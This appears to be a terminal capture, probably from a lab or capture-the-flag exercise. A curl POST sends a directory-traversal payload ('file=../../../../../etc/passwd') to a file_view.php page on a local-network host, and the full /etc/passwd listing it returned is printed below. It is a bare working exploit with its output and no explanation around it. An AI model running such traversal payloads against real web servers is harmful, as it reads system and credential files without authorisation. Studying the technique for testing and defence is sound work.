 ┌──(root㉿k-android)-[/home/kali]
└─# curl -X POST -k https://192.168.0.110:12322/file_view.php -d "file=../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
systemd-timesync:x:101:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:102:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:104:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:105:107:MySQL Server,,,:/nonexistent:/bin/false
uuidd:x:106:108::/run/uuidd:/bin/false
shellinabox:x:107:109:Shell In A Box,,,:/var/lib/shellinabox:/bin/false
ntp:x:108:111::/home/ntp:/bin/false
stunnel4:x:109:113::/var/run/stunnel4:/bin/false
postfix:x:110:114::/var/spool/postfix:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
n30:x:1000:1000:Neo,,,:/home/n30:/bin/bash
testuser:x:1001:1001::/home/testuser: